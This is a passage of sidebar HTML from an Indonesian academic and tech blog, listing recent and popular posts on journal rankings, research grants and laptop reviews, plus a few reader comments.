				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div><!-- .widget /-->	<div class="widget" id="tabbed-widget">
		<div class="widget-container">
			<div class="widget-top">
				<ul class="tabs posts-taps">
				<li class="tabs"><a href="#tab2">Recent</a></li><li class="tabs"><a href="#tab1">Popular</a></li><li class="tabs"><a href="#tab3">Comments</a></li><li class="tabs"><a href="#tab4">Tags</a></li>				</ul>
			</div>

						<div id="tab2" class="tabs-wrap">
				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://nazroel.id/2025/12/26/contoh-komentar-reviewer-bima-untuk-proposal-tidak-lolos-sehingga-tidak-didanai/" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/12/feature_image_BIMA_safe_1200.jpg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/12/feature_image_BIMA_safe_1200.jpg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/nazroel.id/wp-content/uploads/2025/12/feature_image_BIMA_safe_1200.jpg?zoom=2&amp;resize=110%2C75 220w, https://i0.wp.com/nazroel.id/wp-content/uploads/2025/12/feature_image_BIMA_safe_1200.jpg?zoom=3&amp;resize=110%2C75 330w" sizes="auto, (max-width: 110px) 100vw, 110px" data-attachment-id="18897" data-permalink="https://nazroel.id/2025/12/26/contoh-komentar-reviewer-bima-untuk-proposal-tidak-lolos-sehingga-tidak-didanai/feature_image_bima_safe_1200/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/12/feature_image_BIMA_safe_1200.jpg?fit=1200%2C800&amp;ssl=1" data-orig-size="1200,800" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="feature_image_BIMA_safe_1200" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/12/feature_image_BIMA_safe_1200.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/12/feature_image_BIMA_safe_1200.jpg?fit=618%2C412&amp;ssl=1" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://nazroel.id/2025/12/26/contoh-komentar-reviewer-bima-untuk-proposal-tidak-lolos-sehingga-tidak-didanai/">Contoh Komentar Reviewer BIMA untuk Proposal Tidak Lolos sehingga Tidak Didanai</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>3 weeks ago</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://nazroel.id/2025/11/15/review-asus-tuf-a15-fa506ncg-laptop-gaming-waras-kekinian-ryzen-7-rtx-3050-office-gratis-seumur-hidup/" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-10.jpeg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-10.jpeg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-10.jpeg?zoom=2&amp;resize=110%2C75 220w, https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-10.jpeg?zoom=3&amp;resize=110%2C75 330w" sizes="auto, (max-width: 110px) 100vw, 110px" data-attachment-id="18692" data-permalink="https://nazroel.id/2025/11/15/review-asus-tuf-a15-fa506ncg-laptop-gaming-waras-kekinian-ryzen-7-rtx-3050-office-gratis-seumur-hidup/image-28/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-10.jpeg?fit=700%2C700&amp;ssl=1" data-orig-size="700,700" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-10.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-10.jpeg?fit=618%2C618&amp;ssl=1" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://nazroel.id/2025/11/15/review-asus-tuf-a15-fa506ncg-laptop-gaming-waras-kekinian-ryzen-7-rtx-3050-office-gratis-seumur-hidup/">Review ASUS TUF A15 (FA506NCG): Laptop Gaming &#8216;Waras&#8217; Kekinian? (Ryzen 7, RTX 3050 + Office Gratis Seumur Hidup!)</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>November 15, 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://nazroel.id/2025/11/15/review-macbook-air-m4-2025-kencang-gila-tapi-spek-mana-yang-harus-anda-beli/" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-9.jpeg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-9.jpeg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-9.jpeg?zoom=2&amp;resize=110%2C75 220w, https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-9.jpeg?zoom=3&amp;resize=110%2C75 330w" sizes="auto, (max-width: 110px) 100vw, 110px" data-attachment-id="18689" data-permalink="https://nazroel.id/2025/11/15/review-macbook-air-m4-2025-kencang-gila-tapi-spek-mana-yang-harus-anda-beli/image-27/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-9.jpeg?fit=1600%2C1600&amp;ssl=1" data-orig-size="1600,1600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-9.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-9.jpeg?fit=618%2C618&amp;ssl=1" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://nazroel.id/2025/11/15/review-macbook-air-m4-2025-kencang-gila-tapi-spek-mana-yang-harus-anda-beli/">Review MacBook Air M4 (2025): Kencang Gila, Tapi… Spek Mana yang Harus Anda Beli?</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>November 15, 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://nazroel.id/2025/11/15/review-asus-vivobook-14-a1404va-jangan-remehkan-i3-gen-13-ini-kencang-dan-dapat-office-gratis-seumur-hidup/" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-4.jpeg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-4.jpeg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-4.jpeg?zoom=2&amp;resize=110%2C75 220w, https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-4.jpeg?zoom=3&amp;resize=110%2C75 330w" sizes="auto, (max-width: 110px) 100vw, 110px" data-attachment-id="18681" data-permalink="https://nazroel.id/2025/11/15/review-asus-vivobook-14-a1404va-jangan-remehkan-i3-gen-13-ini-kencang-dan-dapat-office-gratis-seumur-hidup/image-22/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-4.jpeg?fit=1600%2C1600&amp;ssl=1" data-orig-size="1600,1600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-4.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-4.jpeg?fit=618%2C618&amp;ssl=1" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://nazroel.id/2025/11/15/review-asus-vivobook-14-a1404va-jangan-remehkan-i3-gen-13-ini-kencang-dan-dapat-office-gratis-seumur-hidup/">Review ASUS Vivobook 14 (A1404VA): Jangan Remehkan i3 Gen 13! Ini Kencang, dan Dapat Office Gratis Seumur Hidup</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>November 15, 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://nazroel.id/2025/11/15/review-toshiba-55-4k-uhd-smart-tv-paket-lengkap-gaming-vrr-allm-dan-nonton-bioskop-dolby-vision-atmos/" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/review-tv-toshiba.png?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/review-tv-toshiba.png?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/review-tv-toshiba.png?zoom=2&amp;resize=110%2C75 220w, https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/review-tv-toshiba.png?zoom=3&amp;resize=110%2C75 330w" sizes="auto, (max-width: 110px) 100vw, 110px" data-attachment-id="18670" data-permalink="https://nazroel.id/2025/11/15/review-toshiba-55-4k-uhd-smart-tv-paket-lengkap-gaming-vrr-allm-dan-nonton-bioskop-dolby-vision-atmos/review-tv-toshiba/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/review-tv-toshiba.png?fit=1536%2C1024&amp;ssl=1" data-orig-size="1536,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="review tv toshiba" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/review-tv-toshiba.png?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/review-tv-toshiba.png?fit=618%2C412&amp;ssl=1" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://nazroel.id/2025/11/15/review-toshiba-55-4k-uhd-smart-tv-paket-lengkap-gaming-vrr-allm-dan-nonton-bioskop-dolby-vision-atmos/">Review Toshiba 55” 4K UHD Smart TV: Paket Lengkap Gaming (VRR/ALLM) dan Nonton Bioskop (Dolby Vision/Atmos)</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>November 15, 2025</span>		</li>
						</ul>
			</div>
						<div id="tab1" class="tabs-wrap">
				<ul>
								<li >
							<div class="post-thumbnail">
					<a href="https://nazroel.id/2017/01/21/arti-quartile-q1-q2-q3-q4-dalam-perangkingan-jurnal-internasional-bereputasi/" title="Arti Quartile Q1 Q2 Q3 Q4 dalam Perangkingan Jurnal Internasional Bereputasi" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/01/Journal-Rankings-on-Multidisciplinary-2017-01-21-17-20-07.jpg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Journal Rankings on Multidisciplinary 2017-01-21 17-20-07" decoding="async" loading="lazy" srcset="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/01/Journal-Rankings-on-Multidisciplinary-2017-01-21-17-20-07.jpg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/nazroel.id/wp-content/uploads/2017/01/Journal-Rankings-on-Multidisciplinary-2017-01-21-17-20-07.jpg?zoom=2&amp;resize=110%2C75 220w, https://i0.wp.com/nazroel.id/wp-content/uploads/2017/01/Journal-Rankings-on-Multidisciplinary-2017-01-21-17-20-07.jpg?zoom=3&amp;resize=110%2C75 330w" sizes="auto, (max-width: 110px) 100vw, 110px" data-attachment-id="12391" data-permalink="https://nazroel.id/2017/01/21/arti-quartile-q1-q2-q3-q4-dalam-perangkingan-jurnal-internasional-bereputasi/journal-rankings-on-multidisciplinary-2017-01-21-17-20-07/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/01/Journal-Rankings-on-Multidisciplinary-2017-01-21-17-20-07.jpg?fit=714%2C521&amp;ssl=1" data-orig-size="714,521" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Journal Rankings on Multidisciplinary 2017-01-21 17-20-07" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/01/Journal-Rankings-on-Multidisciplinary-2017-01-21-17-20-07.jpg?fit=300%2C219&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/01/Journal-Rankings-on-Multidisciplinary-2017-01-21-17-20-07.jpg?fit=618%2C451&amp;ssl=1" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://nazroel.id/2017/01/21/arti-quartile-q1-q2-q3-q4-dalam-perangkingan-jurnal-internasional-bereputasi/">Arti Quartile Q1 Q2 Q3 Q4 dalam Perangkingan Jurnal Internasional Bereputasi</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>January 21, 2017</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>59,532 </span> </span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://nazroel.id/2016/11/15/contoh-surat-permohonan-izin-apotek-dan-izin-toko-obat-beserta-persyaratannya/" title="Contoh Surat Permohonan Izin Apotek dan Izin Toko Obat Beserta Persyaratannya" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/nazroel.id/wp-content/uploads/2014/10/apotek.jpeg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="tips dan triks buka apotek" decoding="async" loading="lazy" data-attachment-id="1385" data-permalink="https://nazroel.id/apotek/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2014/10/apotek.jpeg?fit=262%2C193&amp;ssl=1" data-orig-size="262,193" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tips dan triks buka apotek" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2014/10/apotek.jpeg?fit=262%2C193&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2014/10/apotek.jpeg?fit=262%2C193&amp;ssl=1" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://nazroel.id/2016/11/15/contoh-surat-permohonan-izin-apotek-dan-izin-toko-obat-beserta-persyaratannya/">Contoh Surat Permohonan Izin Apotek dan Izin Toko Obat Beserta Persyaratannya</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>November 15, 2016</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>59,326 </span> </span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://nazroel.id/2016/11/23/tips-cara-mengecek-impact-factor-sjr-dan-snip-jurnal-internasional/" title="Tips Cara Mengecek Impact Factor, SJR, dan SNIP Jurnal Internasional" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/jurnal-report-impact-factor.jpg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="jurnal-report-impact-factor" decoding="async" loading="lazy" srcset="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/jurnal-report-impact-factor.jpg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/jurnal-report-impact-factor.jpg?zoom=2&amp;resize=110%2C75 220w, https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/jurnal-report-impact-factor.jpg?zoom=3&amp;resize=110%2C75 330w" sizes="auto, (max-width: 110px) 100vw, 110px" data-attachment-id="12115" data-permalink="https://nazroel.id/2016/11/23/tips-cara-mengecek-impact-factor-sjr-dan-snip-jurnal-internasional/jurnal-report-impact-factor/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/jurnal-report-impact-factor.jpg?fit=734%2C566&amp;ssl=1" data-orig-size="734,566" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="jurnal-report-impact-factor" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/jurnal-report-impact-factor.jpg?fit=300%2C231&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/jurnal-report-impact-factor.jpg?fit=618%2C477&amp;ssl=1" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://nazroel.id/2016/11/23/tips-cara-mengecek-impact-factor-sjr-dan-snip-jurnal-internasional/">Tips Cara Mengecek Impact Factor, SJR, dan SNIP Jurnal Internasional</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>November 23, 2016</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>57,404 </span> </span>
							</li>
				<li class="tie_none">
							<div class="post-thumbnail">
					<a href="https://nazroel.id/2016/12/21/cara-mudah-merubah-dan-memodifikasi-citation-style-di-mendeley/" title="Cara Mudah Merubah dan Memodifikasi &#8220;Citation Style&#8221; di Mendeley" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/12/mendeley3.jpg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="mendeley" decoding="async" loading="lazy" srcset="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/12/mendeley3.jpg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/nazroel.id/wp-content/uploads/2016/12/mendeley3.jpg?zoom=2&amp;resize=110%2C75 220w, https://i0.wp.com/nazroel.id/wp-content/uploads/2016/12/mendeley3.jpg?zoom=3&amp;resize=110%2C75 330w" sizes="auto, (max-width: 110px) 100vw, 110px" data-attachment-id="12313" data-permalink="https://nazroel.id/2016/12/21/cara-mudah-merubah-dan-memodifikasi-citation-style-di-mendeley/mendeley3-3/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/12/mendeley3.jpg?fit=639%2C488&amp;ssl=1" data-orig-size="639,488" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="mendeley3" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/12/mendeley3.jpg?fit=300%2C229&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/12/mendeley3.jpg?fit=618%2C472&amp;ssl=1" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://nazroel.id/2016/12/21/cara-mudah-merubah-dan-memodifikasi-citation-style-di-mendeley/">Cara Mudah Merubah dan Memodifikasi &#8220;Citation Style&#8221; di Mendeley</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>December 21, 2016</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>56,992 </span> </span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://nazroel.id/2017/07/24/mengenal-kriteria-klasifikasi-dan-mutu-jurnal-ilmiah-yang-baik-serta-jurnal-predator/" title="Mengenal Kriteria, Klasifikasi, dan Mutu Jurnal ilmiah yang Baik serta Jurnal Predator" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/07/publikasi-ilmiah.jpg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Gambar 2. 1 Perbandingan istilah untuk penerbitan Elsevier dan Indonesia" decoding="async" loading="lazy" srcset="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/07/publikasi-ilmiah.jpg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/nazroel.id/wp-content/uploads/2017/07/publikasi-ilmiah.jpg?resize=758%2C525&amp;ssl=1 758w, https://i0.wp.com/nazroel.id/wp-content/uploads/2017/07/publikasi-ilmiah.jpg?zoom=2&amp;resize=110%2C75 220w, https://i0.wp.com/nazroel.id/wp-content/uploads/2017/07/publikasi-ilmiah.jpg?zoom=3&amp;resize=110%2C75 330w" sizes="auto, (max-width: 110px) 100vw, 110px" data-attachment-id="12780" data-permalink="https://nazroel.id/2017/07/24/mengenal-kriteria-klasifikasi-dan-mutu-jurnal-ilmiah-yang-baik-serta-jurnal-predator/publikasi-ilmiah/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/07/publikasi-ilmiah.jpg?fit=758%2C591&amp;ssl=1" data-orig-size="758,591" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="publikasi ilmiah" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/07/publikasi-ilmiah.jpg?fit=300%2C234&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/07/publikasi-ilmiah.jpg?fit=618%2C482&amp;ssl=1" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://nazroel.id/2017/07/24/mengenal-kriteria-klasifikasi-dan-mutu-jurnal-ilmiah-yang-baik-serta-jurnal-predator/">Mengenal Kriteria, Klasifikasi, dan Mutu Jurnal ilmiah yang Baik serta Jurnal Predator</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>July 24, 2017</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>56,415 </span> </span>
							</li>
					</ul>
			</div>
						<div id="tab3" class="tabs-wrap">
				<ul>
						<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/84e9be3460a114e569558e3e256209a1f162752d1ab33dad5cfff23bb59b35ea?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84e9be3460a114e569558e3e256209a1f162752d1ab33dad5cfff23bb59b35ea?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://nazroel.id/2016/02/20/sedikit-ga-percaya-ketika-ditawari-jadi-reviewer-di-2-jurnal-elsevier/#comment-1768">
		nazroelwathoni: sertifikat perlu untuk nti sebagai syarat khusus GB... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/84e9be3460a114e569558e3e256209a1f162752d1ab33dad5cfff23bb59b35ea?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84e9be3460a114e569558e3e256209a1f162752d1ab33dad5cfff23bb59b35ea?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://nazroel.id/2014/05/27/tips-dan-trik-ujian-masuk-perguruan-tinggi-di-jepang/#comment-1767">
		nazroelwathoni: bisa jadi, tergantung universitasnya... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/84e9be3460a114e569558e3e256209a1f162752d1ab33dad5cfff23bb59b35ea?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84e9be3460a114e569558e3e256209a1f162752d1ab33dad5cfff23bb59b35ea?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://nazroel.id/2023/09/29/delay-5-jam-di-sydney-membawa-berkah-sarapan-di-opera-house/#comment-1766">
		nazroelwathoni: Kebetulan waktu itu tujuan berikutnya domestik, jadi tidak perlu banyak waktu di... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/1465cace1a59b2138651c55a68ff5846034430a3c88fc131add274ca09fa923a?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1465cace1a59b2138651c55a68ff5846034430a3c88fc131add274ca09fa923a?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://nazroel.id/2023/09/29/delay-5-jam-di-sydney-membawa-berkah-sarapan-di-opera-house/#comment-1752">
		Dian: nice post pak, saya juga rencana mau keluar ke opera house ada transit 6.5jam. u... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/a5356159523f8f7bc34df7b3b8eeca6f6d0a0eb36e6b7d484d0b947a0ace2bc7?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a5356159523f8f7bc34df7b3b8eeca6f6d0a0eb36e6b7d484d0b947a0ace2bc7?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
